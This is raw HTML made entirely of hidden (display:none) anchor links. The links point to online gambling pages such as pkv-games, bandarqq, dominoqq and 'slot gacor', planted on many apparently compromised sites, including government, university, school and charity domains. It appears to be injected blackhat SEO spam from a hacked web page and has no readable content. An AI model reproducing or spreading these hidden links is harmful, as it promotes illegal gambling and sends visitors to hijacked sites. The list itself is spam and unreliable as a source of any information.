<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
